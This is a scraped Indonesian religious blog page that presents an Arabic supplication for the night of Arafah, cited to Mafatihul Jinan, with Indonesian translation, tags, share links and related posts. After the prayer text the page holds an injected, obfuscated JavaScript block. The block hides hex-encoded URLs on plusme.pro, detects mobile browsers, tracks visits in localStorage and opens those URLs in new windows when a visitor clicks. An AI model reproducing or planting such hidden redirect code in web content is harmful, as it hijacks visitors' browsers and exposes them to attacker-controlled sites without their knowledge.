<h2>عِبَادِكَ نَصِيْبًا فِيْ هَذَا الْيَوْمِ مِنْ خَيْرٍ تَقْسِمُهُ أَوْ ضُرٍّ تَكْشِفُهُ أَوْ سُوْءٍ تَصْرِفُهُ أَوْ بَلاَءٍ تَدْفَعُهُ أَوْ خَيْرٍ تَسُوْقُهُ</h2>
<p align="center"><em>hamba-Mu nasibku pada hari ini dari kebaikan yang Kau curahkan atau kesulitan dan keburukan yang Kau hilangkan, atau bencana yang Kau tangkal atau kebaikan yang Kau arahkan aku kepadanya</em></p>
<h2 align="center">أَوْ رَحْمَةٍ تَنْشُرُهَا أَوْ عَافِيَةٍ تُلْبِسُهَا، فَإِنَّكَ عَلَى كُلِّ شَيْئٍ قَدِيْرٌ وَ بِيَدِكَ خَزَائِنُ السَّمَاوَاتِ وَ الْأَرْضِ وَ أَنْتَ</h2>
<p align="center"><em>atau rahmat yang Kau limpahkan atau kesehatan yang Kau berikan padaku, maka sesungguhnya Engkau maha berkuasa atas segala sesuatu, di tangan-Mu harta karun langit dan bumi apalagi Engkau</em></p>
<h2 align="center">الْوَاحِدُ الْكَرِيْمُ الْمُعْطِي الَّذِيْ لاَ يُرَدُّ سَائِلُهُ وَ لاَ يُخَيَّبُ آمِلُهُ وَ لاَ يَنْقُصُ نَائِلُهُ وَ لاَ يَنْفَدُ مَا عِنْدَهُ، بَلْ يَزْدَادُ</h2>
<p align="center"><em>esa yang mulia pemberi yang tidak pernah menolak apabila diminta, tidak mengecewakan harapannya, dan tidak mengurangi yang mendapatkannya dan tidak pernah habis yang ada pada-Nya bahkan terus bertambah</em></p>
<h2 align="center">كَثْرَةً وَ طِيْبًا وَ عَطَاءً وَ جُوْدًا وَ ارْزُقْنِيْ مِنْ خَزَائِنِكَ الَّتِيْ لاَ تَفْنَى وَ مِنْ رَحْمَتِكَ الْوَاسِعَةِ، إِنَّ عَطَاءَكَ لَمْ</h2>
<p align="center"><em>banyak, baik, dan <a href="https://safinah-online.com/dermawan-dan-akhlaq-baik-kunci-menggapai-surga-nya/">dermawan</a>, berilah aku rizki dari harta-Mu yang tidak pernah sirna serta dari rahmat-Mu yang maha luas sesungguhnya pemberian-Mu</em></p>
<h2 align="center">يَكُنْ مَحْظُوْرًا وَ أَنْتَ عَلَى كُلِّ شَيْئٍ قَدِيْرٌ، بِرَحْمَتِكَ يَا أَرْحَمَ الرَّاحِمِيْنَ‏</h2>
<p align="center"><em>tidak berbahaya apalagi Engkau maha berkuasa atas segala sesuatu, semua itu dengan rahmat-Mu wahai sebaik-baik pengasih</em></p>
<p align="center"><strong>Sumber: <em>Mafatihul Jinan</em></strong></p>
<blockquote>
<h5 style="text-align: left;" align="center"><strong><em>Baca: &#8220;<a title="Munajat Cinta Imam Husein As Di Arafah" href="//safinah-online.com/doa-arafah/">Munajat Cinta Imam Husein As Di Arafah</a>&#8220;</em></strong></h5>
</blockquote>
<p><iframe title="Unta yang Lemah dan Imam Ali Zainal Abidin as Sajjad as" width="1060" height="596" src="https://www.youtube.com/embed/I10cpRE4miI?start=4&#038;feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p style="text-align: left;" align="center">
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x67\x71\x4c\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x57\x49\x64\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6b\x4a\x54\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6e\x7a\x56\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x48\x66\x48\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6c\x75\x76\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x61\x59\x65\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x47\x6f\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x63\x64\x67\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6e\x4a\x62\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
			</div>
		</div>
	</div>
	
<div class="eltdf-single-tags-share-holder">
	<div class="eltdf-single-tags-holder">
		<h6 class="eltdf-single-tags-title">Post Tags</h6>
		<div class="eltdf-tags">
			<a href="https://safinah.id/tag/arafah/" rel="tag">arafah</a><a href="https://safinah.id/tag/doa/" rel="tag">doa</a><a href="https://safinah.id/tag/dzikir/" rel="tag">dzikir</a><a href="https://safinah.id/tag/haji/" rel="tag">haji</a><a href="https://safinah.id/tag/istighatsah/" rel="tag">istighatsah</a><a href="https://safinah.id/tag/munajat/" rel="tag">munajat</a><a href="https://safinah.id/tag/munajat-cinta/" rel="tag">munajat cinta</a><a href="https://safinah.id/tag/syafaat/" rel="tag">syafaat</a><a href="https://safinah.id/tag/tawassul/" rel="tag">tawassul</a><a href="https://safinah.id/tag/wirid/" rel="tag">wirid</a><a href="https://safinah.id/tag/ziarah-arafah/" rel="tag">ziarah arafah</a><a href="https://safinah.id/tag/zikir/" rel="tag">zikir</a><a href="https://safinah.id/tag/zikrullah/" rel="tag">zikrullah</a>		</div>
	</div>
	<div class ="eltdf-blog-single-share">
<h6 class="eltdf-single-share-title">Share Post</h6>
<div class="eltdf-social-share-holder eltdf-list">
	<ul>
		<li class="eltdf-facebook-share">
	<a class="eltdf-share-link" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsafinah.id%2Fdoa-malam-arafah%2F', 'sharer', 'toolbar=0,status=0,width=620,height=280');">
					<span class="eltdf-social-network-icon social_facebook"></span>
			</a>
</li><li class="eltdf-twitter-share">
	<a class="eltdf-share-link" href="#" onclick="window.open('https://twitter.com/intent/tweet?text=%D8%A7%D9%8E%D9%84%D9%84%D9%91%D9%8E%D9%87%D9%8F%D9%85%D9%91%D9%8E+%D9%8A%D9%8E%D8%A7+%D8%B4%D9%8E%D8%A7%D9%87%D9%90%D8%AF%D9%8E+%D9%83%D9%8F%D9%84%D9%91%D9%90+%D9%86%D9%8E%D8%AC%D9%92%D9%88%D9%8E%D9%89+%D9%88%D9%8E+%D9%85%D9%8E%D9%88%D9%92%D8%B6%D9%90%D8%B9%D9%8E+%D9%83%D9%8F%D9%84%D9%91%D9%90+%D8%B4%D9%8E%D9%83%D9%92%D9%88%D9%8E%D9%89+%D9%88%D9%8E+%D8%B9%D9%8E%D8%A7%D9%84%D9%90%D9%85%D9%8E+%D9%83%D9%8F%D9%84%D9%91%D9%90+%D8%AE%D9%8E%D9%81%D9%90%D9%8A%D9%91%D9%8E%D8%A9%D9%8D+%D9%88%D9%8E+%D9%85%D9%8F%D9%86%D9%92%D8%AA%D9%8E%D9%87%D9%8E%D9%89+%D9%83%D9%8F%D9%84%D9%91%D9%90+https://safinah.id/doa-malam-arafah/', 'popupwindow', 'scrollbars=yes,width=800,height=400');">
					<span class="eltdf-social-network-icon social_twitter"></span>
			</a>
</li><li class="eltdf-linkedin-share">
	<a class="eltdf-share-link" href="#" onclick="popUp=window.open('https://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fsafinah.id%2Fdoa-malam-arafah%2F&amp;title=Doa+Malam+Arafah', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="eltdf-social-network-icon social_linkedin"></span>
			</a>
</li><li class="eltdf-tumblr-share">
	<a class="eltdf-share-link" href="#" onclick="popUp=window.open('https://www.tumblr.com/share/link?url=https%3A%2F%2Fsafinah.id%2Fdoa-malam-arafah%2F&amp;name=Doa+Malam+Arafah&amp;description=%D8%A7%D9%8E%D9%84%D9%84%D9%91%D9%8E%D9%87%D9%8F%D9%85%D9%91%D9%8E+%D9%8A%D9%8E%D8%A7+%D8%B4%D9%8E%D8%A7%D9%87%D9%90%D8%AF%D9%8E+%D9%83%D9%8F%D9%84%D9%91%D9%90+%D9%86%D9%8E%D8%AC%D9%92%D9%88%D9%8E%D9%89+%D9%88%D9%8E+%D9%85%D9%8E%D9%88%D9%92%D8%B6%D9%90%D8%B9%D9%8E+%D9%83%D9%8F%D9%84%D9%91%D9%90+%D8%B4%D9%8E%D9%83%D9%92%D9%88%D9%8E%D9%89+%D9%88%D9%8E+%D8%B9%D9%8E%D8%A7%D9%84%D9%90%D9%85%D9%8E+%D9%83%D9%8F%D9%84%D9%91%D9%90+%D8%AE%D9%8E%D9%81%D9%90%D9%8A%D9%91%D9%8E%D8%A9%D9%8D+%D9%88%D9%8E+%D9%85%D9%8F%D9%86%D9%92%D8%AA%D9%8E%D9%87%D9%8E%D9%89+%D9%83%D9%8F%D9%84%D9%91%D9%90+%D8%AD%D9%8E%D8%A7%D8%AC%D9%8E%D8%A9%D9%8D%D8%8C+%D9%8A%D9%8E%D8%A7+%D9%85%D9%8F%D8%A8%D9%92%D8%AA%D9%8E%D8%AF%D9%90%D8%A6%D9%8B%D8%A7+%D8%A8%D9%90%D8%A7%D9%84%D9%86%D9%91%D9%90%D8%B9%D9%8E%D9%85%D9%90+%D8%B9%D9%8E%D9%84%D9%8E%D9%89+Ya+Allah+wahai+yang+mengetahui+semua+rahasia%2Cwahai+tempat+mengadu%2Cwahai+yang+mengetahui+segala+yang+tersembunyi%2Cwahai+akhir+tempat+meminta%2Cwahai+yang+mengawali+hamba-Nya+dengan+nikmat-nikmat%2C+%D8%A7%D9%84%D9%92%D8%B9%D9%90%D8%A8%D9%8E%D8%A7%D8%AF%D9%90%D8%8C+%D9%8A%D9%8E%D8%A7+%5B%26hellip%3B%5D', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="eltdf-social-network-icon social_tumblr"></span>
			</a>
</li><li class="eltdf-pinterest-share">
	<a class="eltdf-share-link" href="#" onclick="popUp=window.open('https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsafinah.id%2Fdoa-malam-arafah%2F&amp;description=doa-malam-arafah&amp;media=https%3A%2F%2Fsafinah.id%2Fwp-content%2Fuploads%2F2016%2F09%2FDoa-Malam-Arafah.jpg', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="eltdf-social-network-icon social_pinterest"></span>
			</a>
</li>	</ul>
</div></div></div>
</article>	<div class="eltdf-author-description">
		<div class="eltdf-author-description-inner">
			<div class="eltdf-author-description-image">
				<a itemprop="url" href="https://safinah.id/author/zainuddin/" title="Doa Malam Arafah" target="_self">
					<img alt='' src='https://secure.gravatar.com/avatar/df998700eb28e46f90bd359d64e6002b?s=78&#038;d=retro&#038;r=g' class='avatar avatar-78 photo' height='78' width='78' />				</a>	
			</div>
			<div class="eltdf-author-description-text-holder">
				<h6 class="eltdf-author-name vcard author">
					<span>Written by</span>
					<a itemprop="url" href="https://safinah.id/author/zainuddin/" title="Doa Malam Arafah" target="_self">
						Zainuddin Ginting					</a>	
				</h6>
											</div>
		</div>
	</div>
		<div class="eltdf-blog-single-navigation">
					<div class="eltdf-blog-single-prev">
				<a href="https://safinah.id/terima-kasih-indosiar-telah-mengenalkan-syiah/" rel="prev"><span class="arrow_carrot-left"></span><h4>Terima kasih Indosiar telah mengenalkan Syiah…</h4></a>			</div>
							<div class="eltdf-blog-single-next">
				<a href="https://safinah.id/ziarah-arafah/" rel="next"><h4>Doa Arafah, Apa dan Bagaimana?</h4><span class="arrow_carrot-right"></span></a>			</div>
			</div>
<div class="eltdf-comment-holder clearfix" id="comments">
	<div class="eltdf-comment-number">
		<h6>Latest comment</h6>
	</div>
	<div class="eltdf-comments">
	<ul class="eltdf-comment-list">
		        <li>
        <div class="eltdf-comment clearfix eltdf-pingback-comment">
			            <div class="eltdf-comment-text-and-info">
                <div class="eltdf-comment-info-and-links">
                    <h6 class="eltdf-comment-name">
						Pingback:<span
                                class="eltdf-comment-author"><a href="http://safinah-online.com/munajat/ziarah-arafah/" class="url" rel="ugc external nofollow">Doa Arafah, Apa dan Bagaimana? &#8211; Safinah Online</a></span>
						                        <span class="eltdf-comment-mark">|</span>
                        <span class="eltdf-comment-date">14 September 2016</span>
                    </h6>
                    <h6 class="eltdf-comment-links">
						<a rel='nofollow' class='comment-reply-link' href='https://safinah.id/doa-malam-arafah/?replytocom=23#respond' data-commentid="23" data-postid="2670" data-belowelement="comment-23" data-respondelement="respond" data-replyto="Reply to Doa Arafah, Apa dan Bagaimana? &#8211; Safinah Online" aria-label='Reply to Doa Arafah, Apa dan Bagaimana? &#8211; Safinah Online'>Reply</a>                        <span class="eltdf-comment-mark">|</span>
						                    </h6>
                </div>
				            </div>
        </div>
				</li><!-- #comment-## -->
	</ul>

 </div></div>
 <div class="eltdf-comment-form">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A COMMENT <small><a rel="nofollow" id="cancel-comment-reply-link" href="/doa-malam-arafah/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://safinah.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea id="comment" placeholder="Write your comment here..." name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="eltdf-two-columns-50-50 clearfix"><div class="eltdf-two-columns-50-50-inner"><div class="eltdf-column"><div class="eltdf-column-inner"><input id="author" name="author" placeholder="Name" type="text" value="" aria-required='true' /></div></div>
<div class="eltdf-column"><div class="eltdf-column-inner"><input id="email" name="email" placeholder="E-mail" type="text" value="" aria-required='true' /></div></div></div></div>
<input id="url" name="url" type="text" placeholder="Website" value="" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit_comment" class="submit" value="POST COMMENT" /> <input type='hidden' name='comment_post_ID' value='2670' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><div class="eltdf-related-posts-holder">
			<div class="eltdf-related-posts-title">
			<h3>Posts you may also like</h3>
		</div>
		<div class="eltdf-related-posts-inner clearfix">
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/mengapa-kita-menengadahkan-tangan-ke-langit-ketika-berdoa/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2023/10/Mengapa-Kita-Menengadahkan-Tangan-ke-Langit-Ketika-Berdoa.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" srcset="https://safinah.id/wp-content/uploads/2023/10/Mengapa-Kita-Menengadahkan-Tangan-ke-Langit-Ketika-Berdoa.jpg 2000w, https://safinah.id/wp-content/uploads/2023/10/Mengapa-Kita-Menengadahkan-Tangan-ke-Langit-Ketika-Berdoa-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2023/10/Mengapa-Kita-Menengadahkan-Tangan-ke-Langit-Ketika-Berdoa-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2023/10/Mengapa-Kita-Menengadahkan-Tangan-ke-Langit-Ketika-Berdoa-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2023/10/Mengapa-Kita-Menengadahkan-Tangan-ke-Langit-Ketika-Berdoa-1536x864.jpg 1536w, https://safinah.id/wp-content/uploads/2023/10/Mengapa-Kita-Menengadahkan-Tangan-ke-Langit-Ketika-Berdoa-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/mengapa-kita-menengadahkan-tangan-ke-langit-ketika-berdoa/" target="_self">Mengapa Kita Menengadahkan Tangan ke Langit Ketika Berdoa?</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2023/10/">
		26 Oct 2023			</a>
		<meta itemprop="interactionCount" content="UserComments: 1"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/tazkiah/" rel="category tag">Tazkiah</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/mengapa-kita-menengadahkan-tangan-ke-langit-ketika-berdoa/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/peran-doa-imam-ali-sajjad-dalam-membangkitkan-kesadaran-politik-dan-spiritual-masyarakat-islam/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2023/08/Peran-Doa-Imam-Ali-Sajjad-dalam-Membangkitkan-Kesadaran-Politik-dan-Spiritual-Masyarakat-Islam.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2023/08/Peran-Doa-Imam-Ali-Sajjad-dalam-Membangkitkan-Kesadaran-Politik-dan-Spiritual-Masyarakat-Islam.jpg 2000w, https://safinah.id/wp-content/uploads/2023/08/Peran-Doa-Imam-Ali-Sajjad-dalam-Membangkitkan-Kesadaran-Politik-dan-Spiritual-Masyarakat-Islam-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2023/08/Peran-Doa-Imam-Ali-Sajjad-dalam-Membangkitkan-Kesadaran-Politik-dan-Spiritual-Masyarakat-Islam-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2023/08/Peran-Doa-Imam-Ali-Sajjad-dalam-Membangkitkan-Kesadaran-Politik-dan-Spiritual-Masyarakat-Islam-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2023/08/Peran-Doa-Imam-Ali-Sajjad-dalam-Membangkitkan-Kesadaran-Politik-dan-Spiritual-Masyarakat-Islam-1536x864.jpg 1536w, https://safinah.id/wp-content/uploads/2023/08/Peran-Doa-Imam-Ali-Sajjad-dalam-Membangkitkan-Kesadaran-Politik-dan-Spiritual-Masyarakat-Islam-1200x675-cropped.jpg 1200w, https://safinah.id/wp-content/uploads/2023/08/Peran-Doa-Imam-Ali-Sajjad-dalam-Membangkitkan-Kesadaran-Politik-dan-Spiritual-Masyarakat-Islam-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/peran-doa-imam-ali-sajjad-dalam-membangkitkan-kesadaran-politik-dan-spiritual-masyarakat-islam/" target="_self">Peran Doa Imam Ali Sajjad dalam Membangkitkan Kesadaran Poli...</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2023/08/">
		14 Aug 2023			</a>
		<meta itemprop="interactionCount" content="UserComments: 1"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/14-maksum/" rel="category tag">14 Maksum</a>, <a href="https://safinah.id/category/aqidah/imamah/" rel="category tag">Imamah</a></div>									</div>
									<div class="eltdf-related-info-section-right">
